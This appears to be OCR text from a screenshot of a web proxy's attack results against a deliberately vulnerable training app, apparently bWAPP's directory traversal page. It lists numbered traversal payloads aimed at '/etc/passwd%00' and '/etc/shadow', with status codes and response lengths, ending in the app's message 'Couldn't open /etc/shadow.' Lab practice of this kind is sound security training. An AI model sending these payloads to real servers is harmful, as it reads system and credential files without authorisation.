 25 ../../../../../etc/passwd%00 200 2 13474
26 ../../../../../../etc/passwd%00 200 3 13474
27 ../../../../../../../etc/passwd%00 200 2 13474
28 ../../../../../../../../etc/passwd%00 200 1 13474
29 ../../../../../../../../../etc/passwd%00 200 3 13474
30 ../../../../../../../../../../etc/passwd%00 200 1 13474
31 ../../../../../../../../../../../etc/passwd%00 200 3 13474
32 ../../../../../../../../../../../../etc/passwd%00 200 2 13474
33 ../../../../../../../../../../../../../etc/passwd%00 200 2 13474
34 ../../../../../../../../../../../../../../etc/passwd%00 200 2 13474
35 ../../../../../../../../../../../../../../../etc/passwd%00 200 2 13474
36 ../../../../../../../../../../../../../../../../etc/passwd%00 200 3 13474
37 ../../../../../../../../../../../../../../../../../etc/passwd%00 200 2 13474
38 ../../../../../../../../../../../../../../../../../../etc/passwd%00 200 3 13474
39 /etc/shadow 200 2 2053
40 ../etc/shadow 200 2 13474
41 ../../etc/shadow 200 2 13474
Request Response
Pretty Raw Hex Render
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Directory Traversal - Files /
Couldn't open /etc/shadow.